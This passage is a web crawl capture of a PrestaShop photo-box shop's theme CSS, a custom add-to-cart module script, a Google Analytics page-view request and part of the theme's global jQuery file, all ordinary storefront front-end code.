    padding: 18px 10px 10px 42px;
    background-color: #464646 !important; }
    @media (max-width: 1199px) {
      .content_scene_cat .content_scene_cat_bg {
        padding: 10px 10px 10px 15px; } }
  .content_scene_cat span.category-name {
    font: 600 42px/51px ginger-regular;
    color: #4e5c65;
    margin-bottom: 12px; }
    @media (max-width: 1199px) {
      .content_scene_cat span.category-name {
        font-size: 25px;
        line-height: 30px; } }
  .content_scene_cat p {
    margin-bottom: 0; }
  .content_scene_cat a {
    color: #4e5c65; }
    .content_scene_cat a:hover {
      text-decoration: underline; }
  .content_scene_cat .content_scene {
    color: #777; }
    .content_scene_cat .content_scene .cat_desc {
      padding-top: 20px; }
      .content_scene_cat .content_scene .cat_desc a {
        color: #4d4d4d; }
        .content_scene_cat .content_scene .cat_desc a:hover {
          color: #272727; }

.cat_desc {
  margin-bottom: 35px; }

/* ************************************************************************************************
									Sub Categories Styles
************************************************************************************************ */
#subcategories p.subcategory-heading {
  font-weight: bold;
  color: #444444;
  margin: 0 0 15px 0;
  display: none; }
#subcategories ul {
  margin: 0 0 0 -20px;
  display: none; }
  #subcategories ul li {
    float: left;
    width: 145px;
    margin: 0 0 13px 33px;
    text-align: center;
    height: 202px; }
    #subcategories ul li .subcategory-image {
      padding: 0 0 8px 0; }
      #subcategories ul li .subcategory-image a {
        display: block;
        padding: 9px;
        border: 1px solid #d6d4d4; }
        #subcategories ul li .subcategory-image a img {
          max-width: 100%;
          vertical-align: top; }
    #subcategories ul li .subcategory-name {
      font: 600 18px/22px ginger-regular;
      color: #444;
      text-transform: uppercase; }
      #subcategories ul li .subcategory-name:hover {
        color: #272727; }
    #subcategories ul li .cat_desc {
      display: none; }
    #subcategories ul li:hover .subcategory-image a {
      border: 5px solid #a9a9a9;
      padding: 5px; }

/*# sourceMappingURL=category.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.picstore.tn/shop/themes/picstore/css/modules/blockuserinfo/blockuserinfo.css
body_size: 327
content:
.header_user_info {
  display: table-cell;
  border-right: solid 1px #fff;
  display: block;
  cursor: pointer;
  font-size: 14px; }
  @media (max-width: 480px) {
    .header_user_info {
      padding: 0; } }
  .header_user_info .open > .dropdown-menu {
    padding: 5px;
    position: absolute;
    margin: 0px;
    background: #25cad3;
    border: 1px solid #e5e5e5;
    min-width: 120px;
    z-index: 9;
    right: 0;
    -webkit-transition: opacity 0.3s linear 0s;
    transition: opacity 0.3s linear 0s;
    border-top: none;
    border-radius: 0px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); }
    .header_user_info .open > .dropdown-menu li a {
      color: #fff;
      padding: 2px; }
      .header_user_info .open > .dropdown-menu li a:hover, .header_user_info .open > .dropdown-menu li a.active, .header_user_info .open > .dropdown-menu li a.focus {
        background-color: #25cad3;
        padding: 0px; }
  .header_user_info .account {
    font-size: 12px;
    text-transform: uppercase;
    color: #fff;
    background: transparent url(../../../img/icon-profile.png) no-repeat scroll left center;
    display: block;
    float: right;
    margin-right: 15px; }
    @media (max-width: 480px) {
      .header_user_info .account {
        float: none;
        margin-right: 0px; } }
  .header_user_info .dropdown {
    position: relative;
    padding-left: 30px; }
    .header_user_info .dropdown .caret {
      border-top-color: #fff;
      border-bottom-color: #fff; }
  @media (min-width: 992px) {
    .header_user_info .login {
      float: right; } }
  .header_user_info .login span {
    margin-left: 25px; }
  .header_user_info a {
    font-size: 12px;
    text-transform: uppercase;
    color: #fff;
    margin-right: 15px;
    display: block; }
    .header_user_info a:hover {
      text-decoration: underline; }
    @media (max-width: 991px) {
      .header_user_info a .btnlogOut {
        display: none; } }
    .header_user_info a i {
      padding-right: 5px;
      font-size: 18px; }
    @media (max-width: 479px) {
      .header_user_info a {
        font-size: 11px; } }
    .header_user_info a img {
      margin: 0 5px; }
    @media (max-width: 479px) {
      .header_user_info a .btnlogOut {
        display: none; } }

/*# sourceMappingURL=blockuserinfo.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.picstore.tn/shop/themes/picstore/css/modules/blocktopmenu/css/blocktopmenu.css
body_size: -180
content:
#block_top_menu {
  padding-top: 15px;
  z-index: 9; }
  @media (min-width: 768px) and (max-width: 991px) {
    #block_top_menu {
      padding-top: 35px; } }

/*# sourceMappingURL=blocktopmenu.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.picstore.tn/shop/themes/picstore/css/modules/blocktopmenu/css/superfish-modified.css
body_size: 1172
content:
/*** ESSENTIAL STYLES ***/
.sf-contener {
  float: left; }
  @media (max-width: 767px) {
    .sf-contener {
      width: 100%; } }

.sf-menu,
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none; }

.sf-menu {
  position: relative;
  padding: 0;
  width: 100%; }
  @media (max-width: 767px) {
    .sf-menu {
      display: none;
      background: #25cad3; } }

.sf-menu ul {
  position: absolute;
  top: -999em;
  background: #fff; }
  @media (max-width: 767px) {
    .sf-menu ul {
      position: relative; } }

.sf-menu ul li {
  width: 100%; }

.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */ }

.sf-menu > li {
  float: left; }
  @media (max-width: 767px) {
    .sf-menu > li {
      float: none;
      position: relative;
      border-right: none; }
      .sf-menu > li span {
        position: absolute;
        right: 6px;
        top: 20px;
        width: 30px;
        height: 30px;
        z-index: 2; }
        .sf-menu > li span:after {
          font-family: "FontAwesome";
          content: "\f067";
          font-size: 22px;
          color: #fff; }
        .sf-menu > li span.active:after {
          content: "\f068"; } }
  .sf-menu > li > a {
    font: 14px "Roboto-Bold";
    text-transform: uppercase;
    color: #939393;
    display: block;
    padding: 17px 30px; }
    @media (max-width: 767px) {
      .sf-menu > li > a {
        color: #fff; } }
    @media (min-width: 768px) and (max-width: 991px) {
      .sf-menu > li > a {
        font: 12px "Roboto-Bold"; } }
  .sf-menu > li.sfHover > a,
  .sf-menu > li > a:hover, .sf-menu > li.sfHoverForce > a {
    background: #fff;
    border-bottom-color: #666666;
    color: #25cad3; }

.sf-menu li li li a {
  display: inline-block;
  position: relative;
  color: #777777;
  font-size: 13px;
  line-height: 16px;
  font-weight: bold;
  padding-bottom: 10px; }
  .sf-menu li li li a:before {
    content: "\f105";
    display: inline-block;
    font-family: "FontAwesome";
    padding-right: 10px; }
  .sf-menu li li li a:hover {
    color: #444444; }

.sf-menu li ul {
  display: none;
  left: 0;
  top: 74px;
  /* match top ul list item height */
  z-index: 99;
  padding: 12px 0px 18px 0px;
  -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px;
  box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px; }
  @media (max-width: 991px) {
    .sf-menu li ul {
      top: auto; } }

.sf-menu li li ul {
  position: static;
  display: block !important;
  opacity: 1 !important;
  background: none;
  -moz-box-shadow: transparent 0px 0px 0px;
  -webkit-box-shadow: transparent 0px 0px 0px;
  box-shadow: transparent 0px 0px 0px; }

.sf-menu li li li ul {
  padding: 0 0 0 20px; }

.sf-menu li li li ul {
  width: 220px; }

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
  top: -999em; }

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0; }

ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
  top: -999em; }

ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0; }

.sf-menu > li > ul {
  padding: 15px; }
  .sf-menu > li > ul > li > a {
    text-transform: uppercase;
    font: 12px Roboto-Medium;
    color: #939393; }
    .sf-menu > li > ul > li > a:hover {
      color: #25cad3; }

.sf-menu > li > ul > li {
  padding-right: 15px;
  margin-bottom: 20px; }
  @media (max-width: 767px) {
    .sf-menu > li > ul > li {
      width: 50%; } }
  @media (max-width: 479px) {
    .sf-menu > li > ul > li {
      width: 100%; } }
  @media (min-width: 768px) {
    .sf-menu > li > ul > li.first-in-line-lg {
      clear: left; } }
  @media (min-width: 480px) and (max-width: 767px) {
    .sf-menu > li > ul > li.first-in-line-xs {
      clear: left; } }

.sf-menu > li > ul > li.category-thumbnail {
  width: 100% !important;
  float: none;
  clear: both;
  overflow: hidden;
  padding-right: 0; }
  .sf-menu > li > ul > li.category-thumbnail > div {
    float: left;
    padding-left: 10px;
    width: 33.333%; }
    @media (max-width: 479px) {
      .sf-menu > li > ul > li.category-thumbnail > div {
        width: 100%;
        padding-left: 0;
        padding-top: 10px;
        text-align: center; } }
    .sf-menu > li > ul > li.category-thumbnail > div:first-child {
      padding-left: 0; }
    .sf-menu > li > ul > li.category-thumbnail > div img {
      max-width: 100%;
      display: block; }

.cat-title {
  display: none; }
  @media (max-width: 767px) {
    .cat-title {
      display: block;
      font: 16px Roboto-Medium;
      text-transform: uppercase;
      color: #444444;
      display: block;
      padding: 17px 10px;
      background: #f8f8f8;
      position: relative;
      text-align: center;
      cursor: pointer; }
      .cat-title:hover {
        border-bottom-color: #666666;
        color: #4e5c65; }
      .cat-title:after {
        display: block;
        font-family: "FontAwesome";
        content: "\f0c9";
        position: absolute;
        right: 15px;
        top: 18px;
        font-size: 26px; }
      .cat-title.active:after {
        content: "\f0c9"; } }

.sf-menu li.sf-search {
  border: none; }
  .sf-menu li.sf-search input {
    display: inline;
    padding: 0 13px;
    height: 30px;
    line-height: 30px;
    background: #fff;
    margin: 13px 10px 0 0;
    font-size: 13px;
    color: #9c9b9b;
    border: 1px solid #d6d4d4; }

#block_top_menu .category-thumbnail {
  clear: both;
  width: 100%;
  float: none; }
  #block_top_menu .category-thumbnail div {
    float: left;
    width: 33.33333%; }
    #block_top_menu .category-thumbnail div img {
      max-width: 100%; }
#block_top_menu li.category-thumbnail {
  padding-right: 0; }

.navbloc {
  background: #fff; }
  @media (max-width: 767px) {
    .navbloc {
      -webkit-box-shadow: 0px 3px 3px rgba(195, 184, 184, 0.44);
      box-shadow-bottom: 0px 3px 3px rgba(195, 184, 184, 0.44); } }

.border-btm {
  border-bottom: solid 1px #ededed; }

.fixed {
  position: fixed;
  top: 0px;
  right: 0px;
  left: 0px;
  z-index: 999; }

.sf-with-ul:after {
  content: " ";
  border: solid #646464;
  border-width: 0 1px 1px 0;
  display: inline-block;
  padding: 5px;
  left: -1px;
  top: 19px;
  position: absolute;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg); }

.notDisplay {
  display: none; }

/*# sourceMappingURL=superfish-modified.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.picstore.tn/shop/modules/picstoretransmitter/views/css/front.css
body_size: 418
content:
/**
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2015 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/ 
.dark-overlay {
    background-color: #000;
    display: none;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 98;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
    opacity: 0.5;
}
 
.add-to-cart-popup {
    background-color: #fff;
    position: absolute;
    display: none;
    z-index: 99;
    width: auto;
/*     margin-right: auto;
    margin-left: 33%; */
    -moz-border-radius: 9px;
    -webkit-border-radius: 9px;
    border-radius: 9px;
    padding: 15px;
}

.button-default{
	font: 16px "Roboto-Regular";
    color: #fff;
    background: #444444;
    padding: 5px 10px;
    box-shadow: none;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1985421956&t=pageview&cu=TND&_s=1&dl=https%3A%2F%2Fwww.picstore.tn%2Fshop%2F12-box-photo&ul=en-us%40posix&dt=Box%20Photo%20-%20PicStore.tn&sr=1280x720&vp=1280x720&_u=aGBAAEALAAAAACAMI~&jid=1250613667&gjid=2088498048&cid=1363101692.1769567507&tid=UA-98360528-1&_gid=1695691267.1769567507&_r=1&_slc=1&gtm=45He61q1n81TX886G3v77541684za200zd77541684&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115616985~115938466~115938469~116185181~116185182~116682876~117041587~117042506&il1nm=category&il1pi1nm=InstaBox&il1pi1id=8-0&il1pi1pr=32.9&il1pi1br=Fabricant%20InstaBox&il1pi1ca=Box%20Photo&il1pi1ps=1&il1pi2nm=Love%20Box&il1pi2id=18-0&il1pi2pr=32.9&il1pi2br=Fabricant%20Love%20Box&il1pi2ca=Box%20Photo&il1pi2ps=2&il1pi3nm=Magic%20Box&il1pi3id=9-0&il1pi3pr=39.9&il1pi3br=Fabricant%20Magic%20box&il1pi3ca=Box%20Photo&il1pi3ps=3&il1pi4nm=LA%20MOM%20BOX&il1pi4id=16-0&il1pi4pr=32.9&il1pi4br=Fabricant%20LA%20MOM%20BOX&il1pi4ca=Box%20Photo&il1pi4ps=4&z=21990258
body_size: -450
content:
2,cG-0ZVF54777F

--- FILE ---
content_type: application/javascript
request_url: https://www.picstore.tn/shop/modules/picstoretransmitter/views/js/front.js
body_size: 1924
content:
/**
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2015 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

// Box products ids
var boxProducts = ["8", "9", "18", "15", "16", "48", "49", "50", "55"];  //48, 49, 50 are a dupplicate of love box

// Cart URL
var cartURL = 'https://www.picstore.tn/shop/commande-rapide';

// generate string random
function RandomString(len){
    var text = " ";
    var charset = "abcdefghijklmnopqrstuvwxyz0123456789";
    for( var i=0; i < len; i++ )
    	text += charset.charAt(Math.floor(Math.random() * charset.length));
    return text;
}

$(document).ready(function(){
	// Getting the cart products
	var products = [];
	$('.products').children().filter('dt').each(function(i,e){
		var product_id = $(this).data('id').replace(/cart_block_product_/g, '').split(/_(.+)/)[0];
		var product_name = $(this).find('img').attr('alt');
		products[i] = { 
			'id' : product_id,
			'name': product_name
		}
	});

	//for product page 'add' button
	$('#add_to_cart, #add_to_cart1').unbind('click').click(function(e){		
    	// Prevent opening 2 editors at once
		if(localStorage.editoropen) {
	        alert('Vous avez déjà un editeur ouvert dans un autre onglet! Merci de continuer l\'édition de l\'autre produit :)');
	        return false;
	    }
    
		// Saving the customization form
		a = RandomString(5);
		$('#textField0').val(a);
		var dataa = $('#customizationForm').serialize().split('%0D%0A').join(' ');

	    $.ajax({
	        url: $('#customizationForm').attr('action'),
	        type: 'POST',
	        async: false,
	        data: dataa,
	        success: function () {

	        }
	    });
	    
		// Creating the overlay and the the popup box
		var top = $(document).scrollTop() + 250; 
		var overlay = $('<div>').addClass('dark-overlay');
		var floating_box = $('<div>').addClass('add-to-cart-popup col-xs-12').css('top', top);    
		var this_id_product = $('#product_page_product_id').val();

		// Checking if it's a box duplicate
		var in_cart = false;
		if($.inArray(this_id_product, boxProducts) > -1){
			$.each(products, function(i, product){
				if(product.id == this_id_product){
					in_cart = true;
					return false; // Exit the loop
				}
			})
		}

		// Sowing the box duplicate alert
		if(in_cart){
			e.preventDefault();
			overlay.appendTo($('body')).fadeIn();
			floating_box.appendTo($('body')).fadeIn();
	    	floating_box.css({	
    				'left' : '50%',
    				'padding': '15px',
					'display': 'block',
				    'justify-content': 'center',
					'transform' : 'translate(-50%, -50%)',
				    'text-align': 'center'
				});
			$(".add-to-cart-popup").append('<div class="col-xs-12" style="padding:12px;display:inline-block;"><span>Ce produit existe déja dans le panier. </span> <span>Si vous voulez crée une nouvelle, les photos vont etre supprimé</span></div>');
			$(".add-to-cart-popup").append('<div class="col-xs-6"><button class="button-default btn pop-close pull-right"> Annuler </button></div>');
			$(".add-to-cart-popup").append('<div class="col-xs-6"><a href="'+cartURL+'" class="button-default btn pull-left"> Mon panier </a></div>');
		}

	    // Showing the combination popup
	    var attributes = $("#attributes");
	    if( attributes.length > 0){	   
        	attributes.css({'display': 'block !importnat'});
	    	e.preventDefault();
			overlay.appendTo($('body')).fadeIn();
			floating_box.appendTo($('body')).fadeIn();
	    	floating_box.css({	
					'left' : '50%',
    				'padding': '15px',
					'display': 'inline-flex',
				    'justify-content': 'center',
					'transform' : 'translate(-50%, -50%)',
				    'text-align': 'center'
				});
			$(attributes.detach()).appendTo(".add-to-cart-popup");
	    }

	});
	
	// Add to cart on click combination
    $('.color_pick').click(function(){
    	var id_attribute = $(this).attr('id').replace('color_', '');
    	// Update the idCombination and sending the form
		for (var i = 0; i < combinations.length; i++) {
			if(combinations[i]['idsAttributes'][0] == id_attribute){
				$('#idCombination').val(combinations[i]['idCombination']);
				$('#buy_block').submit();				
			}
		}
	});

	// Add to cart on click combination
	$('.attribute_select ').change(function(){
		var id_attribute = $(this).val();
		console.log(id_attribute)
		// Update the idCombination and sending the form
		for (var i = 0; i < combinations.length; i++) {
			console.log(combinations[i]['idsAttributes'][0]);
			if(combinations[i]['idsAttributes'][0] == id_attribute){
				$('#idCombination').val(combinations[i]['idCombination']);
				$('#buy_block').submit();				
			}
		}
	});

	// Dismiss the popup
	$(document).on('click', '.dark-overlay, .pop-close', function(){
	    $(this).fadeOut(function(){
	        $('.dark-overlay').remove()
	    });
	    $('.add-to-cart-popup').fadeOut(function(){
	        $(this).hide();
	    });  
	})


}); // ready function


--- FILE ---
content_type: application/javascript
request_url: https://www.picstore.tn/shop/themes/picstore/js/global.js
body_size: 5249
content:
/*
* 2007-2016 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2016 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
//global variables
var responsiveflag = false;

$(document).ready(function(){
	highdpiInit();
	responsiveResize();
	$(window).resize(responsiveResize);
	if (navigator.userAgent.match(/Android/i))
	{
		var viewport = document.querySelector('meta[name="viewport"]');
		viewport.setAttribute('content', 'initial-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width,height=device-height');
		window.scrollTo(0, 0);
	}
	if (typeof quickView !== 'undefined' && quickView)
		quick_view();
	dropDown();

	if (typeof page_name != 'undefined' && !in_array(page_name, ['index', 'product']))
	{
		bindGrid();

		$(document).on('change', '.selectProductSort', function(e){
			if (typeof request != 'undefined' && request)
				var requestSortProducts = request;
			var splitData = $(this).val().split(':');
			var url = '';
			if (typeof requestSortProducts != 'undefined' && requestSortProducts)
			{
				url += requestSortProducts ;
				if (typeof splitData[0] !== 'undefined' && splitData[0])
				{
					url += ( requestSortProducts.indexOf('?') < 0 ? '?' : '&') + 'orderby=' + splitData[0] + (splitData[1] ? '&orderway=' + splitData[1] : '');
					if (typeof splitData[1] !== 'undefined' && splitData[1])
						url += '&orderway=' + splitData[1];
				}
				document.location.href = url;
			}
		});

		$(document).on('change', 'select[name="n"]', function(){
			$(this.form).submit();
		});

		$(document).on('change', 'select[name="currency_payment"]', function(){
			setCurrency($(this).val());
		});
	}

	$(document).on('change', 'select[name="manufacturer_list"], select[name="supplier_list"]', function(){
		if (this.value != '')
			location.href = this.value;
	});

	$(document).on('click', '.back', function(e){
		e.preventDefault();
		history.back();
	});

	jQuery.curCSS = jQuery.css;
	if (!!$.prototype.cluetip)
		$('a.cluetip').cluetip({
			local:true,
			cursor: 'pointer',
			dropShadow: false,
			dropShadowSteps: 0,
			showTitle: false,
			tracking: true,
			sticky: false,
			mouseOutClose: true,
			fx: {
				open:       'fadeIn',
				openSpeed:  'fast'
			}
		}).css('opacity', 0.8);

	if (typeof(FancyboxI18nClose) !== 'undefined' && typeof(FancyboxI18nNext) !== 'undefined' && typeof(FancyboxI18nPrev) !== 'undefined' && !!$.prototype.fancybox)
		$.extend($.fancybox.defaults.tpl, {
			closeBtn : '<a title="' + FancyboxI18nClose + '" class="fancybox-item fancybox-close" href="javascript:;"></a>',
			next     : '<a title="' + FancyboxI18nNext + '" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',
			prev     : '<a title="' + FancyboxI18nPrev + '" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'
		});

	// Close Alert messages
	$(".alert.alert-danger").on('click', this, function(e){
		if (e.offsetX >= 16 && e.offsetX <= 39 && e.offsetY >= 16 && e.offsetY <= 34)
			$(this).fadeOut();
	});
});

function highdpiInit()
{
	if (typeof highDPI === 'undefined')
		return;
	if(highDPI && $('.replace-2x').css('font-size') == "1px")
	{
		var els = $("img.replace-2x").get();
		for(var i = 0; i < els.length; i++)
		{
			src = els[i].src;
			extension = src.substr( (src.lastIndexOf('.') +1) );
			src = src.replace("." + extension, "2x." + extension);

			var img = new Image();
			img.src = src;
			img.height != 0 ? els[i].src = src : els[i].src = els[i].src;
		}
	}
}


// Used to compensante Chrome/Safari bug (they don't care about scroll bar for width)
function scrollCompensate()
{
	var inner = document.createElement('p');
	inner.style.width = "100%";
	inner.style.height = "200px";

	var outer = document.createElement('div');
	outer.style.position = "absolute";
	outer.style.top = "0px";
	outer.style.left = "0px";
	outer.style.visibility = "hidden";
	outer.style.width = "200px";
	outer.style.height = "150px";
	outer.style.overflow = "hidden";
	outer.appendChild(inner);

	document.body.appendChild(outer);
	var w1 = inner.offsetWidth;
	outer.style.overflow = 'scroll';
	var w2 = inner.offsetWidth;
	if (w1 == w2) w2 = outer.clientWidth;

	document.body.removeChild(outer);

	return (w1 - w2);
}

function responsiveResize()
{
	compensante = scrollCompensate();
	if (($(window).width()+scrollCompensate()) <= 767 && responsiveflag == false)
	{
		accordion('enable');
		accordionFooter('enable');
		responsiveflag = true;
	}
	else if (($(window).width()+scrollCompensate()) >= 768)
	{
		accordion('disable');
		accordionFooter('disable');
		responsiveflag = false;
		if (typeof bindUniform !=='undefined')
			bindUniform();
	}
	blockHover();
}

function blockHover(status)
{
	var screenLg = $('body').find('.container').width() == 1170;

	if ($('.product_list').is('.grid'))
		if (screenLg)
			$('.product_list .button-container').hide();
		else
			$('.product_list .button-container').show();

	$(document).off('mouseenter').on('mouseenter', '.product_list.grid li.ajax_block_product .product-container', function(e){
		if (screenLg)
		{
			var pcHeight = $(this).parent().outerHeight();
			var pcPHeight = $(this).parent().find('.button-container').outerHeight() + $(this).parent().find('.comments_note').outerHeight() + $(this).parent().find('.functional-buttons').outerHeight();
			$(this).parent().addClass('hovered').css({'height':pcHeight + pcPHeight, 'margin-bottom':pcPHeight * (-1)});
			$(this).find('.button-container').show();
		}
	});

	$(document).off('mouseleave').on('mouseleave', '.product_list.grid li.ajax_block_product .product-container', function(e){
		if (screenLg)
		{
			$(this).parent().removeClass('hovered').css({'height':'auto', 'margin-bottom':'0'});
			$(this).find('.button-container').hide();
		}
	});
}

function quick_view()
{
	$(document).on('click', '.quick-view:visible, .quick-view-mobile:visible', function(e){
		e.preventDefault();
		var url = this.rel;
		var anchor = '';

		if (url.indexOf('#') != -1)
		{
			anchor = url.substring(url.indexOf('#'), url.length);
			url = url.substring(0, url.indexOf('#'));
		}

		if (url.indexOf('?') != -1)
			url += '&';
		else
			url += '?';

		if (!!$.prototype.fancybox)
			$.fancybox({
				'padding':  0,
				'width':    1087,
				'height':   610,
				'type':     'iframe',
				'href':     url + 'content_only=1' + anchor
			});
	});
}

function bindGrid()
{
	var storage = false;
	if (typeof(getStorageAvailable) !== 'undefined') {
		storage = getStorageAvailable();
	}
	if (!storage) {
		return;
	}

	var view = $.totalStorage('display');

	if (!view && (typeof displayList != 'undefined') && displayList)
		view = 'list';

	if (view && view != 'grid')
		display(view);
	else
		$('.display').find('li#grid').addClass('selected');

	$(document).on('click', '#grid', function(e){
		e.preventDefault();
		display('grid');
	});

	$(document).on('click', '#list', function(e){
		e.preventDefault();
		display('list');
	});
}

function display(view)
{
	if (view == 'list')
	{
		$('ul.product_list').removeClass('grid').addClass('list row');
		$('.product_list > li').removeClass('col-xs-12 col-sm-6 col-md-4').addClass('col-xs-12');
		$('.product_list > li').each(function(index, element) {
			var html = '';
			html = '<div class="product-container"><div class="row">';
			html += '<div class="left-block col-xs-4 col-sm-5 col-md-4">' + $(element).find('.left-block').html() + '</div>';
			html += '<div class="center-block col-xs-4 col-sm-7 col-md-4">';
			html += '<div class="product-flags">'+ $(element).find('.product-flags').html() + '</div>';
			html += '<h5 itemprop="name">'+ $(element).find('h5').html() + '</h5>';
			var hookReviews = $(element).find('.hook-reviews');
			if (hookReviews.length) {
				html += hookReviews.clone().wrap('<div>').parent().html();
			}
			html += '<p class="product-desc">'+ $(element).find('.product-desc').html() + '</p>';
			var colorList = $(element).find('.color-list-container').html();
			if (colorList != null) {
				html += '<div class="color-list-container">'+ colorList +'</div>';
			}
			var availability = $(element).find('.availability').html();	// check : catalog mode is enabled
			if (availability != null) {
				html += '<span class="availability">'+ availability +'</span>';
			}
			html += '</div>';
			html += '<div class="right-block col-xs-4 col-sm-12 col-md-4"><div class="right-block-content row">';
			var price = $(element).find('.content_price').html();       // check : catalog mode is enabled
			if (price != null) {
				html += '<div class="content_price col-xs-5 col-md-12">'+ price + '</div>';
			}
			html += '<div class="button-container col-xs-7 col-md-12">'+ $(element).find('.button-container').html() +'</div>';
			html += '<div class="functional-buttons clearfix col-sm-12">' + $(element).find('.functional-buttons').html() + '</div>';
			html += '</div>';
			html += '</div></div>';
			$(element).html(html);
		});
		$('.display').find('li#list').addClass('selected');
		$('.display').find('li#grid').removeAttr('class');
		$.totalStorage('display', 'list');
	}
	else
	{
		$('ul.product_list').removeClass('list').addClass('grid row');
		$('.product_list > li').removeClass('col-xs-12').addClass('col-xs-12 col-sm-6 col-md-4');
		$('.product_list > li').each(function(index, element) {
			var html = '';
			html += '<div class="product-container">';
			html += '<div class="left-block">' + $(element).find('.left-block').html() + '</div>';
			html += '<div class="right-block">';
			html += '<div class="product-flags">'+ $(element).find('.product-flags').html() + '</div>';
			html += '<h5 itemprop="name">'+ $(element).find('h5').html() + '</h5>';
			var hookReviews = $(element).find('.hook-reviews');
			if (hookReviews.length) {
				html += hookReviews.clone().wrap('<div>').parent().html();
			}
			html += '<p itemprop="description" class="product-desc">'+ $(element).find('.product-desc').html() + '</p>';
			var price = $(element).find('.content_price').html(); // check : catalog mode is enabled
			if (price != null) {
				html += '<div class="content_price">'+ price + '</div>';
			}
			html += '<div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="button-container">'+ $(element).find('.button-container').html() +'</div>';
			var colorList = $(element).find('.color-list-container').html();
			if (colorList != null) {
				html += '<div class="color-list-container">'+ colorList +'</div>';
			}
			var availability = $(element).find('.availability').html(); // check : catalog mode is enabled
			if (availability != null) {
				html += '<span class="availability">'+ availability +'</span>';
			}
			html += '</div>';
			html += '<div class="functional-buttons clearfix">' + $(element).find('.functional-buttons').html() + '</div>';
			html += '</div>';
			$(element).html(html);
		});
		$('.display').find('li#grid').addClass('selected');
		$('.display').find('li#list').removeAttr('class');
		$.totalStorage('display', 'grid');
	}
}

function dropDown()
{
	elementClick = '#header .current';
	elementSlide =  'ul.toogle_content';
	activeClass = 'active';

	$(elementClick).on('click', function(e){
		e.stopPropagation();
		var subUl = $(this).next(elementSlide);
		if(subUl.is(':hidden'))
		{
			subUl.slideDown();
			$(this).addClass(activeClass);
		}
		else
		{
			subUl.slideUp();
			$(this).removeClass(activeClass);
		}
		$(elementClick).not(this).next(elementSlide).slideUp();
		$(elementClick).not(this).removeClass(activeClass);
		e.preventDefault();
	});

	$(elementSlide).on('click', function(e){
		e.stopPropagation();
	});

	$(document).on('click', function(e){
		e.stopPropagation();
		var elementHide = $(elementClick).next(elementSlide);
		$(elementHide).slideUp();
		$(elementClick).removeClass('active');
	});
}

function accordionFooter(status)
{
	if(status == 'enable')
	{
		$('#footer .footer-block h4').on('click', function(e){
			$(this).toggleClass('active').parent().find('.toggle-footer').stop().slideToggle('medium');
			e.preventDefault();
		})
		$('#footer').addClass('accordion').find('.toggle-footer').slideUp('fast');
	}
	else
	{
